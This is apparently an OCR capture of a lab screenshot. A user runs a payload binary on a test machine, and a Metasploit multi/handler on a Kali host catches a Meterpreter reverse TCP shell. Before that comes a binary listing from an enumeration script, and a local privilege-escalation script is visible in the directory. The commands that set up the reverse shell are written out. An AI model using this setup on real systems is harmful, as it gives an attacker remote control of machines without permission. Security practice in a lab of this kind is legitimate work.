 File Actions Edit View Help
-rwxr-xr-x 1 root root 366096 Apr 6 2024 /usr/bin/gpg-agent
-rwxr-xr-x 1 root root 186824 Apr 8 2024 /usr/bin/grep
-rwxr-xr-x 1 root root 35336 Apr 5 2024 /usr/bin/groups
lrwxrwxrwx 1 root root 10 Aug 7 17:44 /usr/bin/python3 → python3.12
lrwxrwxrwx 1 root root 10 Aug 7 17:44 /usr/bin/python3 → python3.12
-rwxr-xr-x 1 root root 51720 Apr 5 2024 /usr/bin/seq
-rwxr-xr-x 1 root root 35336 Apr 5 2024 /usr/bin/sleep
-rwxr-xr-x 1 root root 105272 Apr 5 2024 /usr/bin/sort
-rwxr-xr-x 1 root root 132168 Mar 31 2024 /usr/bin/ss
-rwsr-xr-x 1 root root 277936 Apr 8 2024 /usr/bin/sudo
-rwxr-xr-x 1 root root 1501304 Aug 8 14:51 /usr/bin/systemctl
-rwxr-xr-x 1 root root 39432 Apr 5 2024 /usr/bin/uniq
-rwxr-xr-x 1 root root 27008 Mar 31 2024 /usr/bin/w
-rwxr-xr-x 1 root root 76160 Aug 27 14:26 /usr/libexec/fwupd/fwupd
-rwxr-xr-x 1 root root 547840 Aug 27 14:26 /usr/libexec/udisks2/udisksd
-rwxr-xr-x 1 root root 145856 Apr 8 2024 /usr/libexec/upowerd
-rwxr-xr-x 1 root root 125536 Apr 3 2024 /usr/lib/polkit-1/polkitd
-rwxr-xr-x 1 root root 23575272 Aug 20 22:39 /usr/lib/snapd/snapd
-rwxr-xr-x 1 root root 5101016 Aug 20 22:39 /usr/lib/snapd/snap-exec
-rwxr-xr-x 1 root root 100816 Aug 8 14:51 /usr/lib/systemd/systemd
-rwxr-xr-x 1 root root 193664 Aug 8 14:51 /usr/lib/systemd/systemd-journald
-rwxr-xr-x 1 root root 285264 Aug 8 14:51 /usr/lib/systemd/systemd-logind
-rwxr-xr-x 1 root root 1657576 Aug 8 14:51 /usr/lib/systemd/systemd-networkd
-rwxr-xr-x 1 root root 535048 Aug 8 14:51 /usr/lib/systemd/systemd-resolved
-rwxr-xr-x 1 root root 59688 Aug 8 14:51 /usr/lib/systemd/systemd-timesyncd
lrwxrwxrwx 1 root root 17 Aug 8 14:51 /usr/lib/systemd/systemd-udevd → ../../bin/udevadm
-rwxr-xr-x 1 root root 60080 Aug 27 14:26 /usr/sbin/cron
-rwxr-xr-x 1 root root 14648 Apr 8 2024 /usr/sbin/getcap
lrwxrwxrwx 1 root root 7 Mar 31 2024 /usr/sbin/ip → /bin/ip
-rwxr-xr-x 1 root root 2165576 Aug 27 14:26 /usr/sbin/ModemManager
-rwxr-xr-x 1 root root 790192 Aug 27 14:26 /usr/sbin/rsyslogd
---
( CVEs )
In order to test for CVEs, download lse.sh from the GitHub releases page.
Alternatively, build lse_cve.sh using tools/package_cvs_into_lse.sh from the
repository.
( FINISHED )
CheerfulOtter@playground:~$ ls
a.sh lse.sh payload.bin snap snap_confine_LPE.sh zstreamdump.8
CheerfulOtter@playground:~$ ./payload.bin
bash: ./payload.bin: Permission denied
CheerfulOtter@playground:~$ ./payload.bin^C
CheerfulOtter@playground:~$ chomd +x payload.bin
Command 'chomd' not found, did you mean:
command 'chmod' from deb coreutils (9.4-2ubuntu2)
Try: apt install <deb name>
CheerfulOtter@playground:~$ chmod +x payload.bin
CheerfulOtter@playground:~$ ./payload.bin
CheerfulOtter@playground:~$ rm payload.bin
CheerfulOtter@playground:~$ chmod +x payload.bin
CheerfulOtter@playground:~$ ./payload.bin
root@kali: ~
File Actions Edit View Help
=[ metasploit v6.0.16-dev ]
+ -- --=[ 2074 exploits - 1124 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: After running db_nmap, be sure to check out the result of h
osts and services
msf6 > show targets
[-] No exploit module selected.
msf6 > v
[-] Unknown command: v.
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.15.4
LHOST ⇒ 192.168.15.4
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.15.4:4444
[*] Sending stage (976712 bytes) to 192.168.15.3
[*] Meterpreter session 1 opened (192.168.15.4:4444 → 192.168.15.3:59502)
at 2025-01-18 13:51:59 +0100
meterpreter >